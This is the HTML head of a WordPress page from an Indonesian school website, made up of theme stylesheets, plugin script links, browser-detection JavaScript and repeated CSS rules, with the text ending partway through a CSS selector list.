<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.tugasku.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tugasku.sch.id/wp-json/wp/v2/posts/9406" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tugasku.sch.id/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.tugasku.sch.id/gumeulis-guru-murid-menulis-2022/" />
<link rel='shortlink' href='https://www.tugasku.sch.id/?p=9406' />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"b4b9602e9c","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"b4b9602e9c","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":9406};
    </script>
    <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.2";
var td_get_template_directory_uri="https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1c226a4af6";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }

body {
	background-color:#f4f4f4;
}

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
